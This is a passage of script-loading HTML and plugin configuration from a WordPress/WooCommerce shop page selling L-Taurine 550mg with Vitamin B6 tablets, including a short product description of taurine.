var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"1e365ed598","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":124471,"title":"L-Taurine%20550mg%2B%20Vitamin%20B6%20Tablets%20-%20Allchemists","excerpt":"<div id=\"toggle--b73184db-ceb3-4153-a19a-c438a302b5e4\" class=\"toggle__content rte remove-empty-space\" role=\"region\" data-js-content=\"\">\r\n<div class=\"metafield-rich_text_field\">\r\n<div id=\"toggle--b5ebfee0-751e-430a-818b-aad7e608a31b\" class=\"toggle__content rte remove-empty-space\" role=\"region\" data-js-content=\"\">\r\n\r\nTaurine is non essential amino acid found in high concentration in the white blood cells, skeletal muscles, the central nervous system and the heart muscle. The addition of vitamin B6 is required for nutrient synthesis from other nutrients, and for maximum absorption and effectiveness in the body. Taurine is essential for bile production in the liver, which is needed for fat digestion and metabolism. Taurine also contributes to the maintanance of normal cholesterol levels, blood pressure and a healthy cardiovascular system.\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/1-288.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"c32cd4c082","post_id":"124471","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
